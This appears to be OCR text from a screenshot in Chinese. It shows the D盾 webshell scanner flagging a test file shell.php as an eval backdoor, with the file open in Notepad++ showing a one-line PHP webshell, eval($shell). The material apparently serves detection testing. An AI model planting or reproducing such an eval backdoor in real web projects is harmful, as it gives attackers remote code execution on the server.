 http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:1 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy_pro\www\test\shell.php 4 Eval后门 {参数:$shell (未知... 42 2020-06-03 21:12
C:\phpstudy_pro\WWW\test\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
shell.php
1 <?php
2 ///include('1.php');
3 eval($shell);